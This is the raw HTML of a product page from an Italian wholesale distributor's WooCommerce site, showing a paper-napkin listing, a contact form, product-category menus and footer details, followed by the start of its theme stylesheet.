		<a class="db" href="https://www.lasidistribuzione.it/prodotto/papernet125/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2019/11/TOVAGLIOLI-2V-cm33x33-50-x-42-Pz.ART_.400710-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="22769"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/papernet125/" title="PAPERNET125">PAPERNET125</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/papernet125/"><p>TOVAGLIOLI BIANCHI 2V cm33x33 50 x 42 Pz.ART.400710</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

							</div>
	</div>


</div>			</div>

							<div id="shop-sidebar" class="primary-sidebar  widget-style-1  mgt30">
											<div id="text-4" class="widget widget_text"><h3 class="widget-title">Contattaci per informazioni</h3>			<div class="textwidget">

<!-- Fast Secure Contact Form plugin 4.0.55 - begin - FastSecureContactForm.com -->
<div style="clear:both;"></div>

<div id="FSContact1" style="width:99%;">
<form action="https://www.lasidistribuzione.it/prodotto/bioextrusion140/#FSContact1" id="fscf_form1" method="post">

<div id="fscf_required1">
  <span style="text-align:left;">*</span> <span style="text-align:left;">indica un campo obbligatorio</span>
</div>


<div id="fscf_div_clear1_0" style="clear:both;">
  <div id="fscf_div_field1_0" style="clear:left; float:left; width:99%; margin-right:10px;">
	<div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_name1">Nome:<span style="text-align:left;">*</span></label>
    </div>
	<div style="text-align:left;">
	  <input style="text-align:left; margin:0; width:99%;" type="text" id="fscf_name1" name="full_name" value=""  />
	</div>
  </div>
</div>

<div id="fscf_div_clear1_1" style="clear:both;">
  <div id="fscf_div_field1_1" style="clear:left; float:left; width:99%; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_email1">Email:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%;" type="text" id="fscf_email1" name="email" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear1_3" style="clear:both;">
  <div id="fscf_div_field1_3" style="clear:left; float:left; width:99%; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field1_3">Messaggio:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <textarea style="text-align:left; margin:0; width:99%; height:120px;" id="fscf_field1_3" name="message" cols="30" rows="10" ></textarea>
    </div>
  </div>
</div>
<div style="clear:both;"></div>

<div style="text-align:left; padding-top:5px;">
</div>
<div id="fscf_captcha_image_div1" style="width:250px; height:65px; padding-top:2px;">
      <img id="fscf_captcha_image1" style="border-style:none; margin:0; padding:0px; padding-right:5px; float:left;" src="https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix=MkaSlKH1qTkfLSix" width="175" height="60" alt="CAPTCHA" title="CAPTCHA" />
      <input id="fscf_captcha_prefix1" type="hidden" name="fscf_captcha_prefix1" value="MkaSlKH1qTkfLSix" />
     <div id="fscf_captcha_refresh1">
        <a href="#" rel="nofollow" title="Aggiorna" onclick="fscf_captcha_refresh('1','/wp-content/plugins/si-contact-form/captcha','https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix='); return false;">
        <img src="https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/images/refresh.png" width="22" height="20" alt="Aggiorna" style="border-style:none; margin:0; padding:0px; vertical-align:bottom;" onclick="this.blur();" /></a>
	 </div>
</div>

<div id="fscf_captcha_field1" style="text-align:left; padding-top:5px;">
	 <label style="text-align:left;" for="fscf_captcha_code1">Codice CAPTCHA:<span style="text-align:left;">*</span></label>
</div>
<div style="text-align:left;">
     <input style="text-align:left; margin:0; width:50px;" type="text" value="" autocomplete="off" id="fscf_captcha_code1" name="captcha_code"  />
</div>

<div id="fscf_submit_div1" style="text-align:left; clear:both; padding-top:15px;">
		<input type="submit" id="fscf_submit1" style="cursor:pointer; margin:0;" value="Invia"  onclick="this.disabled=true; this.value='Invio in corso...'; this.form.submit();" /> 
</div>

<input type="hidden" name="fscf_submitted" value="0" />
<input type="hidden" name="fs_postonce_1" value="cecfdfd20dd3faa65aeafce28f3a623e,1769045526" />
<input type="hidden" name="si_contact_action" value="send" />
<input type="hidden" name="form_id" value="1" />
<input type="hidden" name="mailto_id" value="1" />

</form>
</div>
<div style="clear:both;"></div>

<!-- Fast Secure Contact Form plugin 4.0.55 - end - FastSecureContactForm.com -->

</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Categorie prodotto</h3><div class="menu-menusidebarcatalogue-container"><ul id="menu-menusidebarcatalogue" class="menu"><li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11004"><a href="https://www.lasidistribuzione.it/categoria-prodotto/bibite-petvetrolattine/">Bibite PET-vetro-lattine</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11007"><a href="https://www.lasidistribuzione.it/categoria-prodotto/caramelle/">Caramelle</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11002"><a href="https://www.lasidistribuzione.it/categoria-prodotto/cioccolato-e-snack/">Cioccolato e Snack</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11006"><a href="https://www.lasidistribuzione.it/categoria-prodotto/patatine-e-salati/">Patatine e Salati</a></li>
<li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11003"><a href="https://www.lasidistribuzione.it/categoria-prodotto/prodotti-da-tabaccheria/">Prodotti da Tabaccheria</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11005"><a href="https://www.lasidistribuzione.it/categoria-prodotto/prodotti-per-il-bar/">Prodotti per il bar</a></li>
</ul></div></div>									</div>
					</div>
	</div>

			<div class="p-single-nav">
			<div class="left fc aic pf">
				<img width="60" height="60" src="https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1-60x60.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2021/05/FAVOLA115-1.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" /><div class="ts-03 overlay_bg fc fcc jcc"><a class="fwb db color-dark" href="https://www.lasidistribuzione.it/prodotto/favola115/">FAVOLA115</a><span class="price db"></span></div>			</div>
			<div class="right fc aic pf">
				<div class="ts-03 overlay_bg fc fcc jcc"><a class="fwb db color-dark" href="https://www.lasidistribuzione.it/prodotto/trober700/">TROBER700</a><span class="price db"></span></div><img width="60" height="60" src="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351-60x60.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/GOMORRA-ACCENDINO-x-48-Pz.-ART.3935351.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />			</div>
		</div>
	
	
	
</div><!-- #product-24555 -->
		
				</main><!-- .shop-main -->

						</div><!-- .row -->

	
		
		<footer id="footer" class="footer"  role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >

 			
						<div class="top">
				<div class="top-inner">
					<div class="row">
						<div class="cm-6 w800-4 cxs-12"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-45025" src="https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-300x185.png" alt="" width="107" height="66" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-300x185.png 300w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-768x475.png 768w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-600x371.png 600w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco.png 1000w" sizes="(max-width: 107px) 100vw, 107px" /></p>
<p>&nbsp;</p>
<p>Viale Lombardia 33 &#8211; 24050 &#8211; Bariano (BG)</p>
<p>Partita IVA: 03521320162</p>
</div>
		</aside></div><div class="cm-3 w800-4 cxs-12"><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Categorie</h3><div class="menu-footermenucategories-container"><ul id="menu-footermenucategories" class="menu"><li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9184"><a href="/categoria-prodotto/bibite-petvetrolattine/">Bibite PET/vetro/lattine</a></li>
<li id="menu-item-9187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9187"><a href="/categoria-prodotto/caramelle/">Caramelle</a></li>
<li id="menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9181"><a href="/categoria-prodotto/cioccolato-e-snack/">Cioccolato e Snack</a></li>
<li id="menu-item-9186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9186"><a href="/categoria-prodotto/patatine-e-salati/">Patatine e Salati</a></li>
<li id="menu-item-9183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9183"><a href="/categoria-prodotto/prodotti-da-tabaccheria/">Prodotti da Tabaccheria</a></li>
<li id="menu-item-9185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9185"><a href="/categoria-prodotto/prodotti-per-il-bar/">Prodotti per il bar</a></li>
</ul></div></aside></div><div class="cm-3 w800-4 cxs-12"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contattaci</h3>			<div class="textwidget"><p><i class="fa fa-phone"></i> +39 0363 960977</p>
<p><i class="fa fa-fax"></i> +39 0363 959730</p>
<p><i class="fa fa-envelope"></i> info@lasidistribuzione.it</p>
</div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Pagine</h3><div class="menu-footerpages-container"><ul id="menu-footerpages" class="menu"><li id="menu-item-24209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24209"><a href="https://www.lasidistribuzione.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div>					</div><!-- .row -->
				</div><!-- .top-inner -->
			</div>
			
			
			<div class="bot">
				<div class="info">
					Copyright © 2017 LA.SI Distribuzione. Tutti i diritti riservati.				</div>
			</div>
								<div id="wr-back-top" >
						<a href="javascript:void(0);" class="heading-color hover-bg-primary dib heading-bg"  title="Back to top"><i class="fa fa-angle-up"></i></a>
					</div>
					</footer><!-- .footer -->

			</div></div><!-- .wrapper -->
	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php","nonce":"ed6fa042bb","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"1","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='footer-ejmTNtI6-1-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php","nonce":"ed6fa042bb","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"1","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
var wr_live_search = {"ajax_url":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/www.lasidistribuzione.it\/wp-content\/plugins\/wr-live-search\/","security":"5100795f5d"};
var WR_Data_Js = {"ajax_add_to_cart_single":"yes","buy_now_button_enabled":"0","buy_now_checkout_type":"1","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/www.lasidistribuzione.it\/checkout\/","View Wishlist":"View Wishlist","View all":"View all","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Please choose option to enable button.","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"3","wc_archive_layout_column_gutter":"30","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe.js?ver=5.5.1' id='footer-ejmTNtI6-1-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe-2.js?ver=5.5.1' id='footer-ejmTNtI6-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"slideshow":false,"directionNav":false,"controlNav":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3c48838cf5347b1131ddd6e9c8b3a26","fragment_name":"wc_fragments_e3c48838cf5347b1131ddd6e9c8b3a26","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' id='wr-live-search-js-extra'>
/* <![CDATA[ */
var wr_live_search = {"ajax_url":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/www.lasidistribuzione.it\/wp-content\/plugins\/wr-live-search\/","security":"5100795f5d"};
/* ]]> */
</script>
<script type='text/javascript' id='wr-nitro-functions-js-extra'>
/* <![CDATA[ */
var WR_Data_Js = {"ajax_add_to_cart_single":"yes","buy_now_button_enabled":"0","buy_now_checkout_type":"1","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/www.lasidistribuzione.it\/checkout\/","View Wishlist":"View Wishlist","View all":"View all","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Please choose option to enable button.","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"3","wc_archive_layout_column_gutter":"30","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};
/* ]]> */
</script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=5.5.1' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=5.5.1' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=5.5.1' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=5.5.1' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=5.5.1' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=5.5.1' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/includes/fscf-scripts.js?ver=180' id='fscf_scripts-js'></script>
<script type="text/javascript">var nitro_lazy_load_sources=[]</script>

                <style type="text/css">
        
        


        

                /***** START: hiding submit button of the price slider ******/
                .woof_price_search_container .price_slider_amount button.button{
                    display: none;
                }

                .woof_price_search_container .price_slider_amount .price_label{
                    text-align: left !important;
                }

                .woof .widget_price_filter .price_slider_amount .button {
                    float: left;
                }

                /***** END: hiding submit button of the price slider ******/


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        




        
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Ok">Ok</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap" aria-label="No">No</a><a href="https://www.lasidistribuzione.it/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Privacy policy">Privacy policy</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ok"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = '';
	var textAndroid = 'In Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=';

	var packageIOS = '';
	var textIOS = 'In App Store';
	var linkIOS = 'https://itunes.apple.com/app/id';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #1e73be;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #1e73be;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Sat, 21 Feb 2026 01:32:06 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.lasidistribuzione.it/wp-content/uploads/2023/01/LOGO_LASI.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>LaSi App</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VISUALIZZA		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lasidistribuzione.it/wp-content/uploads/assets/73c4a636f5d0c2e75271347c70451809-2.css?ver=5.5.1
body_size: 55460
content:
/* wp-content/themes/wr-nitro/assets/woorockets/css/main.css */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{overflow-x:hidden;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{font-family:'Lato',Arial,Helvetica,sans-serif;line-height:1.625;color:#646464}body.wr-mobile{overflow-x:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none;outline:0;color:#ff4064}a:active,a:hover,a:focus{outline:0}p{margin:0 0 10px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark,ins{background:#ff0;color:#000;text-decoration:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:middle;max-width:100%;height:auto}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto;border:1px solid #e2e2e2;padding:10px 20px;border-radius:2px;margin:20px 0}code,kbd,pre,samp,pre,tt,var{font-family:monospace,monospace;font-size:1em}dfn,cite,em,i{font-style:italic}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-transition:all .3s;transition:all 